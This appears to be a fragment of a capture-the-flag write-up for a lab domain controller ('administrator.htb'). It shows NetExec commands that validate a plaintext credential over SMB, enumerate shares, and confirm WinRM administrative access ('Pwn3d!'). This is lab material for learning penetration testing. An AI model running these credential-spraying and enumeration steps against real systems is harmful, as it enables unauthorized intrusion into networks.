 ❯ nxc smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
❯ nxc smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
❯ nxc winrm 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\Olivia:ichliebedich (Pwn3d!)